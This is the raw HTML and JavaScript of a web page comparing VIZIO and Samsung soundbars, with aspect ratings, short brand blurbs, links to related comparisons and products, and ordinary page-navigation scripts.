                                                                                                                        <li>
                                                Product Selection (4.8)
                                            </li>
                                                                                    <li>
                                                Availability (5)
                                            </li>
                                                                                    <li>
                                                Design/Look (4.7)
                                            </li>
                                                                                    <li>
                                                Affordability (3.8)
                                            </li>
                                                                                    <li>
                                                Quality/Durability (4.7)
                                            </li>
                                                                                    <li>
                                                Reputation  (4.8)
                                            </li>
                                                                                    <li>
                                                Customer Support &amp; Warranty (4.7)
                                            </li>
                                                                                    <li>
                                                Sound Quality (4.8)
                                            </li>
                                                                                                            </ul>
                            </div>
                        </div>
                    </div>
                    <div class="vsSeparator " style="left: 50%;">
                        <div class="position-relative w-100 h-100">
                            <img src='https://brandchoose.com/images/vs.svg' class="position-absolute image-vs" width="100"
                                 height="30" alt="versus">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="sec_cont">
            <div class="lft" id="lft">
                <div class="not-mob">
                    <link rel="preload" href="https://brandchoose.com/css/compare-page-header.css" as="style">
                    <link rel="stylesheet" href="https://brandchoose.com/css/compare-page-header.css">
                </div>
                                    <div class="brand_comp_cont nav-content" id="brcmp">
                                                                                                <style>
                            .chart-container {
                                position: relative;
                                display: flex;
                                margin: 0 auto;
                                width: 350px;
                                height: 450px;
                                margin-bottom: 2rem;
                            }

                            @media only screen and (max-width: 767px) {
                                .chart-container {
                                    height: 350px;
                                    width: 350px;
                                    margin: 2rem auto
                                }
                            }
                        </style>
                                                    <div class="cbox mb-4">
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                

                                <div class="col chart-container d-flex flex-column items-center w-100">
                                    <canvas id="aspectChart"></canvas>
                                                                    </div>
                                                                    <div class="side_link_cont sidebar-box d-none d-mob h2c_sidebar-box" style="padding: 2vw;">
                                        <div class="header-container" style="display: flex; align-items: center;">
                                            <h3>Similar Comparison</h3>
                                            <a class='view_all_link'
                                               style="margin-left: auto;margin-right: 1rem;    width: auto;"
                                               href="https://brandchoose.com/comparisons/soundbars">View All</a>
                                        </div>
                                        <ul class="links" style="display:flex">
                                                                                                                                                <li class="side_link_brand">
                                                        <a class="comparison-card" style="text-align: center;"
                                                           href="https://brandchoose.com/compare/soundbars/sonos/bose">
                                                            <div class="card brand-card">
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/sonos.webp"
                                                                             alt="Sonos"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                                <div class="vs-brand-img">
                                                                    <img class="vs"
                                                                         src="https://brandchoose.com/images/versus.svg" alt="vs"
                                                                         width="16" height="5">
                                                                </div>
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/bose.webp"
                                                                             alt="Bose"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                                                                                                                <li class="side_link_brand">
                                                        <a class="comparison-card" style="text-align: center;"
                                                           href="https://brandchoose.com/compare/soundbars/samsung/bose">
                                                            <div class="card brand-card">
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/samsung.webp"
                                                                             alt="Samsung"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                                <div class="vs-brand-img">
                                                                    <img class="vs"
                                                                         src="https://brandchoose.com/images/versus.svg" alt="vs"
                                                                         width="16" height="5">
                                                                </div>
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/bose.webp"
                                                                             alt="Bose"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                                                                                                                <li class="side_link_brand">
                                                        <a class="comparison-card" style="text-align: center;"
                                                           href="https://brandchoose.com/compare/soundbars/sony/jbl">
                                                            <div class="card brand-card">
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/sony.webp"
                                                                             alt="Sony"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                                <div class="vs-brand-img">
                                                                    <img class="vs"
                                                                         src="https://brandchoose.com/images/versus.svg" alt="vs"
                                                                         width="16" height="5">
                                                                </div>
                                                                <div class="brnd-img-rating_cont">
                                                                    <div class="vs-brand-img">
                                                                        <img class="brand-img"
                                                                             src="https://brandchoose.com/brand-logos/jbl.webp"
                                                                             alt="JBL"
                                                                             width="25" height="10">
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                            </div>
                                <div class="list-article w-100 nav-content">
                <h2>Samsung Soundbars</h2>

                
                <p>If you&rsquo;re on the hunt for a soundbar that delivers exceptional audio performance without sacrificing style, Samsung is a brand worth considering. With a strong reputation for innovation and quality, Samsung has made a name for itself in the home entertainment industry. Whether you&rsquo;re watching movies, listening to music, or gaming, Samsung soundbars are designed to elevate your audio experience. In this article, we&rsquo;ll explore the features that set Samsung soundbars apart, focusing on sound quality, affordability, durability, product selection, and the brand&rsquo;s solid reputation in the market. Let&rsquo;s dive into how Samsung can enhance your home audio setup!</p>

            </div>
                                            <div class="list-article w-100 ">
                <h2>VIZIO Soundbars</h2>

                
                <p>When it comes to enhancing your home audio setup, Vizio stands out as a brand that offers impressive performance without breaking the bank. Known for its value-driven products, Vizio soundbars provide a fantastic way to upgrade your entertainment system with powerful sound and sleek designs. Whether you&rsquo;re watching your favorite movies, enjoying music, or gaming, Vizio soundbars deliver an immersive audio experience that will captivate your senses. In this article, we&rsquo;ll explore the key features that make Vizio soundbars a great choice, focusing on sound quality, affordability, quality and durability, product range, and the brand&rsquo;s reputation. Let&rsquo;s dive into what makes Vizio a top contender in the soundbar market!</p>

            </div>
                            <script>
    function loadScript(url, callback) {
        let script = document.createElement("script");
        script.type = "text/javascript";
        if (script.readyState) { // IE
            script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else { // Others
            script.onload = function() {
                callback();
            };
        }
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }

    function estimateReadingTime(content) {
        const wordCount = content.trim().split(/\s+/).length;
        // Average reading speed in words per minute
        const readingSpeed = 200;
        // Calculate estimated reading time
        return Math.ceil(wordCount / readingSpeed)+' min read';
    }

    let id_number=0;



    document.addEventListener("DOMContentLoaded", function () {

        

        let article_element=document.getElementById('article');
        if(article_element){
            const content=document.getElementById('article').innerText;
            document.getElementById("estimateTimeForReading").innerText=estimateReadingTime(content)
        }

        function setDynamicIds(element, level) {
            if(element && element.children){
                let children = element.children;
                for (let i=0; i<children.length;i++) {
                    id_number+=1;
                    let child = children[i];
                    if (/^H[1-3]$/.test(child.tagName)) {
                        if (!child.id) {
                            let dynamicId = 'dynamic-id-' + child.tagName.toLowerCase().replace(/\s+/g, '_') + '-' + level + '-' + id_number;
                            child.id = dynamicId;
                            addLi(dynamicId, child.innerText);
                        } else {
                            if (child.id !== 'subject')
                            {
                                child.id=child.id.toLowerCase().replace(/[\\@//#*&^%$]/g, '_').replace(/\s+/g, '_');
                                addLi(child.id, child.innerText);
                            }
                        }
                    }
                    setDynamicIds(child, level + 1);
                }
            }
        }

        let container = document.querySelector('#article');

        setDynamicIds(container, 1);
        function centerActiveTableContent() {
            const link = document.querySelector('.side_link.active');
            const sectionTableTop = document.getElementById('table_of_contents');
            const navbar = document.getElementById('table_of_content');
            const sectionLink = sectionTableTop.querySelectorAll('li');
            const navbarHeight = navbar.offsetHeight;

            const linkHeiight = link.offsetHeight;
            const linkTop = link.offsetTop;
            const scrollPosition = linkTop - (navbarHeight / 2) + (linkHeiight / 2);
            navbar.scrollTo({
                top: scrollPosition,
                behavior: 'smooth',
            });
        }
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                let navbarHeight = document.querySelector('#nav').offsetHeight;
                let targetId = this.getAttribute('href').substring(1);
                let targetElement = document.getElementById(targetId);
                if (targetElement) {
                    let offsetTop = targetElement.offsetTop - navbarHeight;

                    let isMobile = window.matchMedia("(max-width: 767px)").matches;
                    if(isMobile){
                        offsetTop-=document.getElementById('content_list').offsetHeight;
                    }

                    window.scrollTo({
                        top: offsetTop,
                        behavior: 'smooth'
                    });
                }
            });
        });

        let navLinks = document.querySelectorAll('#table_of_contents li');
        let tbContentsList = document.getElementById('table_of_contents');


        let sections = document.querySelectorAll('#article h1, #article h2, #article h3');

        function onScroll() {
            let current= '';
            let fromTop = window.scrollY;
            const viewportHeight = window.innerHeight;
            // Iterate through each section to find the current one

            sections.forEach(function (section, index) {
                let element = document.getElementById('nav');
                let elementHeight = 0;
                if (element) {
                    // Get the height of the element
                    elementHeight += element.offsetHeight;
                }
                element = document.getElementById('content_list');
                if (element) {
                    // Get the height of the element
                    elementHeight += element.offsetHeight;
                }
                let isMobile = window.matchMedia("(max-width: 767px)").matches;
                let sectionTop = section.offsetTop;

                const sectionHeight = section.offsetHeight;

                // Check if the scroll position is within the current section
                if (section == "h2#conclusion") {
                    if (fromTop + viewportHeight >= sectionTop + sectionHeight) {
                        navLinks.forEach((link) => link.classList.remove('active'));
                        navLinks[index].classList.add('active');
                        centerActiveTableContent();
                    }
                }else{

                    if (fromTop >= sectionTop-20 && fromTop < sectionTop + sectionHeight) {

                        // Remove the "active" class from all links
                        navLinks.forEach(function (link) {
                            link.classList.remove('active');

                        });
                        // Add the "active" class to the corresponding link

                        if(navLinks[index]){
                            navLinks[index].classList.add('active');
                            centerActiveTableContent()
                        }



                    }
                }
            });
        }

        // Attach the onScroll function to the window's scroll event
        window.addEventListener('scroll', onScroll);

        //show more button in comparison page
                // Get the main content and sidebar elements
        let mainContent = document.getElementById('brcmp');
        let atcl = document.getElementById('atcl');
        let sidebarList = document.getElementById('rgt');
        let showMoreButton = document.getElementById('showMoreButton');
        showMoreButton.addEventListener('click',()=>{
            showMore();
        });
        // Function to hide sidebar items based on main content height
        function hideSidebarItems() {
            let mainHeight = mainContent.offsetHeight;
            let sidebarHeight = sidebarList.offsetHeight;
            let atclHeight=0;
            if(atcl){
                atclHeight = atcl.offsetHeight;
            }
            let isSidebarLargerThanArticle=sidebarHeight > mainHeight+atclHeight+100;
            if (isSidebarLargerThanArticle) {
                // Hide items in the sidebar
                let items = document.getElementById('top_prd').children;
                let skipFirst=false;
                for (let i = 0; i < items.length; i++) {
                    if(items[i].tagName === 'A'){
                        if(skipFirst){
                            items[i].style.display = 'none';
                            showMoreButton.style.display='block';
                            if(document.getElementById('rgt').offsetHeight<=mainHeight+atclHeight+100){
                                break;
                            }
                        }
                        skipFirst=true;

                    }
                }
            }else{
                showMoreButton.style.display='none';
            }
        }
        // Call the function initially
        hideSidebarItems();
        function showMore(){
            let items = document.getElementById('top_prd').children;
            if(showMoreButton.innerText==="Show More"){
                for (let i = 0; i < items.length; i++) {
                    items[i].style.display = 'block';
                }
                showMoreButton.innerText="Show Less";
            }else{
                hideSidebarItems();
                showMoreButton.innerText="Show More";
            }

        }
        // Call the function whenever the window is resized
        window.addEventListener('resize', hideSidebarItems);
                
    });
    function isElementInViewport(element) {
        if (!element) {
            return false;
        }

        let rect = element.getBoundingClientRect();

        return (
            rect.top >= 0 &&
            rect.left >= 0 &&
            rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
            rect.right <= (window.innerWidth || document.documentElement.clientWidth)
        );
    }
    function addLi(id, text) {
        document.getElementById("atcl").classList.remove("dsh");
        var liElement = document.createElement('li');
        liElement.className = 'side_link';
        // Create a element
        let aElement = document.createElement('p');
        aElement.style.fontSize='0.83rem';
        aElement.style.fontFamily='unset';
        aElement.style.textAlign='left';

        aElement.textContent = text;
        // Append a element to li element
        liElement.appendChild(aElement);
        liElement.addEventListener('click',(e)=>{
            scrollToMenu(id);
        });
        let tableOfContents = document.getElementById('table_of_contents');
        tableOfContents.appendChild(liElement);

    }
    function isMobile() {
        return window.innerWidth < 768;
    }
    function scrollToMenu(id) {
        let activeElement = document.querySelector(`#`+id);

        if (activeElement) {
            if(activeElement.id ==="conclusion"){
                const stickyPosition = activeElement.getBoundingClientRect().top + window.scrollY;
                window.scrollTo({
                    top: stickyPosition - activeElement.offsetHeight,
                    behavior: 'smooth',
                });

            }else{
                let targetPosition = activeElement.offsetTop -
                    (document.getElementById("nav").offsetHeight+100) ;

                if(isMobile() ){
                    sc= document.getElementById("content_list")
                    if(sc){
                        targetPosition-=(sc.offsetHeight+28);
                    }
                }
                window.scrollTo({ top: targetPosition, behavior: 'smooth' });
            }

        }

    }
</script>
            </div>
                            <div class="rgt" id="rgt">
                    <!-- ====================== Top product brand-1====================== -->
                                            <div class="top_product-cont text-align-center side_link_cont mb-8">
                            <h3>Top Products of VIZIO</h3>
                            <div class="product-slide-section">
                                                                                                        <div class="top_product-card text-align-center"
                                         onclick="window.open('https://helptochoose.com/compare-soundbars/sb3651-e6', '_blank')">
                                        <div class="product_img">
                                            <img class="lazyload" data-src="https://m.media-amazon.com/images/I/31fQ5c3cFlL.__AC_SY300_SX300_QL70_FMwebp_.jpg"
                                                 alt="VIZIO SB3651-E6">
                                        </div>
                                        <div class="product_name-link items-center">
                                            <label class="product_full_name"
                                                   title="VIZIO SB3651-E6">VIZIO SB3651-E6</label>
                                            <a target="_blank" class="d-none" href="https://helptochoose.com/compare-soundbars/sb3651-e6">
                                                <button class="amazon-btn" onclick="event.stopPropagation();">Detail
                                                </button>
                                            </a>
                                        </div>
                                    </div>
                                                                                                        <div class="top_product-card text-align-center"
                                         onclick="window.open('https://helptochoose.com/compare-soundbars/sb2821-d6', '_blank')">
                                        <div class="product_img">
                                            <img class="lazyload" data-src="https://m.media-amazon.com/images/I/21b9RxlzZqL.__AC_SY300_SX300_QL70_FMwebp_.jpg"
                                                 alt="‎VIZIO SB2821-D6">
                                        </div>
                                        <div class="product_name-link items-center">
                                            <label class="product_full_name"
                                                   title="‎VIZIO SB2821-D6">‎VIZIO SB2821-D6</label>
                                            <a target="_blank" class="d-none" href="https://helptochoose.com/compare-soundbars/sb2821-d6">
                                                <button class="amazon-btn" onclick="event.stopPropagation();">Detail
                                                </button>
                                            </a>
                                        </div>
                                    </div>
                                                                                                        <div class="top_product-card text-align-center"
                                         onclick="window.open('https://helptochoose.com/compare-soundbars/sb3820-c6', '_blank')">
                                        <div class="product_img">
                                            <img class="lazyload" data-src="https://m.media-amazon.com/images/I/41oI5hOOh2L.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                 alt="VIZIO SB3820-C6">
                                        </div>
                                        <div class="product_name-link items-center">
                                            <label class="product_full_name"
                                                   title="VIZIO SB3820-C6">VIZIO SB3820-C6</label>
                                            <a target="_blank" class="d-none" href="https://helptochoose.com/compare-soundbars/sb3820-c6">
                                                <button class="amazon-btn" onclick="event.stopPropagation();">Detail
                                                </button>
                                            </a>
                                        </div>
                                    </div>
                                                                                                                                        </div>
                            <div class="px-4 text-align-center mt-2">
                                <a class="action-side-btn d-block w-100 m-0 font-size-3" target="_blank"
                                   href="https://helptochoose.com/products/vizio/soundbars">
                                    More products
                                </a>
                            </div>
                        </div>
                                                                <div class="top_product-cont text-align-center side_link_cont mb-8">
                            <h3>Top Products of Samsung</h3>
                            <div class="product-slide-section">
                                                                                                                                                <div class="top_product-card text-align-center"
                                             onclick="window.open('https://helptochoose.com/compare-soundbars/hw-m360-za', '_blank')">
                                            <div class="product_img">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71eOtvdojQL.__AC_SY300_SX300_QL70_FMwebp_.jpg"
                                                     alt="Samsung HW-M360/ZA image">
                                            </div>
                                            <div class="product_name-link text-align-center">
                                                <label class="product_full_name w-100 "
                                                       title="Samsung HW-M360/ZA">Samsung HW-M360/ZA</label>
                                                <a target="_blank"
                                                   class="d-none"
                                                   href="https://helptochoose.com/compare-soundbars/hw-m360-za">
                                                    <button class="amazon-btn" onclick="event.stopPropagation();">
                                                        Detail
                                                    </button>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                    <div class="top_product-card text-align-center"
                                             onclick="window.open('https://helptochoose.com/compare-soundbars/hw-j355', '_blank')">
                                            <div class="product_img">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71GxlBb7r-L.__AC_SY300_SX300_QL70_FMwebp_.jpg"
                                                     alt="Samsung HW-J355 image">
                                            </div>
                                            <div class="product_name-link text-align-center">
                                                <label class="product_full_name w-100 "
                                                       title="Samsung HW-J355">Samsung HW-J355</label>
                                                <a target="_blank"
                                                   class="d-none"
                                                   href="https://helptochoose.com/compare-soundbars/hw-j355">
                                                    <button class="amazon-btn" onclick="event.stopPropagation();">
                                                        Detail
                                                    </button>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                    <div class="top_product-card text-align-center"
                                             onclick="window.open('https://helptochoose.com/compare-soundbars/hw-n650', '_blank')">
                                            <div class="product_img">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71UGclxbXqL.__AC_SY300_SX300_QL70_FMwebp_.jpg"
                                                     alt="Samsung HW-N650 image">
                                            </div>
                                            <div class="product_name-link text-align-center">
                                                <label class="product_full_name w-100 "
                                                       title="Samsung HW-N650">Samsung HW-N650</label>
                                                <a target="_blank"
                                                   class="d-none"
                                                   href="https://helptochoose.com/compare-soundbars/hw-n650">
                                                    <button class="amazon-btn" onclick="event.stopPropagation();">
                                                        Detail
                                                    </button>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                            </div>
                            <div class="px-4 text-align-center mt-2">
                                <a class="action-side-btn d-block w-100 m-0 font-size-3" target="_blank"
                                   href="https://helptochoose.com/products/samsung/soundbars">
                                    More products
                                </a>
                            </div>
                        </div>
                                        <style>
                        .d-mob .brand-img {
                            width: 60%;
                            min-height: 20px;
                        }

                        .d-mob .vs {
                            width: 16px;
                            min-height: 20px;
                        }

                        .d-mob .card, .d-mob .brand-card {
                            display: grid;
                            gap: 2px;
                            margin: 5px;
                        }

                        .d-des .brand-img {

                            height: auto;
                            width: 70px;
                            object-fit: contain;
                        }

                        .d-des .vs {
                            width: 25px;
                        }

                        .d-des .card, .d-des .brand-card {
                            text-align: center;
                            display: grid;
                            grid-template-columns: 2fr 1fr 2fr;
                            align-items: center;
                            gap: 10px;


                        }

                        .d-none {
                            display: none;
                        }

                        @media screen and (min-width: 600px) {
                            .d-des {
                                display: block;
                            }
                        }

                        @media screen and (max-width: 768px) {


                            .image-list img {
                                height: 24px;
                                min-width: 55px;
                                width: auto;
                            }
                        }

                        @media (max-width: 1200px) {
                            .d-des .brand-img {
                                width: 60px;
                            }
                        }
                        @media (max-width: 600px) {
                            .side_link_cont {
                                display: flex;
                            }
                            .side_link_cont h4 {
                                text-align: center;
                            }
                        }
                    </style>
                                            <div class="side_link_cont side sidebar-box d-none d-des mb-8">
                            <h4>Similar Comparison</h4>
                            <ul class="list-style-none">
                                                                                                            <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/soundbars/sonos/bose">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/sonos.webp"
                                                                 alt="Sonos">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/bose.webp"
                                                                 alt="Bose">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/soundbars/samsung/bose">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/samsung.webp"
                                                                 alt="Samsung">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/bose.webp"
                                                                 alt="Bose">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/soundbars/sony/jbl">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/sony.webp"
                                                                 alt="Sony">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/jbl.webp"
                                                                 alt="JBL">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/soundbars/vizio/bose">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/vizio.webp"
                                                                 alt="VIZIO">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/bose.webp"
                                                                 alt="Bose">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/soundbars/samsung/jbl">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/samsung.webp"
                                                                 alt="Samsung">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/jbl.webp"
                                                                 alt="JBL">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                                                                <li class="side_link_brand ">
                                            <a class="comparison-card w-100"
                                               href="https://brandchoose.com/compare/soundbars/sony/samsung">
                                                <div class="compare_similar_content w-100">
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/sony.webp"
                                                                 alt="Sony">
                                                        </div>
                                                    </div>
                                                    <div class="vs-brand-img">
                                                        <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs">
                                                    </div>
                                                    <div class="brnd-img-rating_cont">
                                                        <div class="vs-brand-img">
                                                            <img class="brand-img"
                                                                 src="https://brandchoose.com/brand-logos/samsung.webp"
                                                                 alt="Samsung">
                                                        </div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                                                                                </ul>
                            <a class='action-side-btn d-block mt-2 font-size-3'
                               href="https://brandchoose.com/comparisons/soundbars">View
                                All</a>
                        </div>
                                                                <div class="side_link_cont sidebar-box mb-8">
                            <h4 class="text-align-center">Similar Brands</h4>
                            <ul class="list-style-none ">
                                                                                                            <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/bestisan/soundbars">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/bestisan.webp"
                                                     alt="BESTISAN" title="BESTISAN"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                                                                <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/bose/soundbars">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/bose.webp"
                                                     alt="Bose" title="Bose"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                                                                <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/bowers-wilkins/soundbars">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/bowers-wilkins.webp"
                                                     alt="Bowers &amp; Wilkins" title="Bowers &amp; Wilkins"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                                                                <li class="side_link_brand d-flex items-center justify-center"><a
                                                href="https://brandchoose.com/brand/byl/soundbars">
                                                <img class="similar_logo" src="https://brandchoose.com/brand-logos/byl.webp"
                                                     alt="BYL" title="BYL"
                                                     width="80" height="20">
                                            </a></li>
                                                                                                </ul>
                            <a class='action-side-btn mt-2 font-size-3' href="https://brandchoose.com/brands/soundbars">View
                                All</a>
                        </div>
                                                                                    <div class="side_link_cont sticky-container rgt_sticky_container m-0 mb-8" id="top_prd">
                            <h4>Comparison of top products</h4>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-soundbars/sb3651-e6-vs-hw-m360-za"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/31fQ5c3cFlL.__AC_SY300_SX300_QL70_FMwebp_.jpg"
                                                     alt="VIZIO SB3651-E6">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="VIZIO SB3651-E6">VIZIO SB3651-E6</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71eOtvdojQL.__AC_SY300_SX300_QL70_FMwebp_.jpg"
                                                     alt="Samsung HW-M360/ZA">
                                            </div>
                                            <div class="product-name">
                                                <label title="Samsung HW-M360/ZA">Samsung HW-M360/ZA</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-soundbars/sb2821-d6-vs-hw-j355"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/21b9RxlzZqL.__AC_SY300_SX300_QL70_FMwebp_.jpg"
                                                     alt="‎VIZIO SB2821-D6">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="‎VIZIO SB2821-D6">‎VIZIO SB2821-D6</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71GxlBb7r-L.__AC_SY300_SX300_QL70_FMwebp_.jpg"
                                                     alt="Samsung HW-J355">
                                            </div>
                                            <div class="product-name">
                                                <label title="Samsung HW-J355">Samsung HW-J355</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-soundbars/sb3820-c6-vs-hw-n650"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/41oI5hOOh2L.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="VIZIO SB3820-C6">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="VIZIO SB3820-C6">VIZIO SB3820-C6</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71UGclxbXqL.__AC_SY300_SX300_QL70_FMwebp_.jpg"
                                                     alt="Samsung HW-N650">
                                            </div>
                                            <div class="product-name">
                                                <label title="Samsung HW-N650">Samsung HW-N650</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-soundbars/sb3621n-f8m-vs-hw-n950"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/41lwMFC6+jL._AC_SY300_SX300_.jpg"
                                                     alt="VIZIO SB3621n-F8M">
                                            </div>
                                            <div class="product-name">
